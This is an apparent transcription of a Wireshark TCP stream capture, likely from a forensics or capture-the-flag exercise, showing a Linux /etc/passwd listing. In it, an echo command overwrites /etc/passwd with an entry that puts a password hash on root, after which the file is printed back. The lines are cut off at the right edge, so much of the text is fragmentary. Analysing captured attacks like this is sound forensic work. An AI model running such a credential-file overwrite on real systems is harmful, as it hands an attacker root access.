 Wireshark · 追踪 TCP 流 (tcp.stream eq 284) · data.pcapng
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
geoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
chrony:x:996:992::/var/lib/chrony:/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/bash
echo -e "root:\$6\$KHysqjWMnoaHJ4QW\$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXL
ot:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/ad
lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
bin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:
/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-autoi
Stack:/var/lib/avahi-autoipd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998
nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\n
l/postfix:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nsystemd-network:x
anagement:/:/sbin/nologin\ngeoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin\nrtkit:x:172:172:
login\ncolord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin\npulse:x:171:171:PulseAudio System Daemo
ogin\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\nchrony:x:996:992::/var/lib/chrony:/sbin/nologin\ntomcat:x:1000:
sh\n" > /etc/passwd
cat /etc/passwd
root:$6$KHysqjWMnoaHJ4QW$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N.